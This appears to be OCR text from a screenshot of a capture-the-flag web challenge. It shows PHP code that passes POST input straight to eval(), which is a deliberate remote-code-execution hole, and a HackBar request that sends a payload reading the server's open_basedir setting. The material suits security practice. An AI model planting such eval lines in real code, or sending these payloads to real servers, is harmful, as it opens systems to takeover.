 error_reporting(0);
highlight_file(__FILE__);
eval($_POST[1]);
/var/www/html
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://cc62f242-4f6c-4e23-9d11-7fc2437f5101.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MO
Body
1=print_r(ini_get('open_basedir'));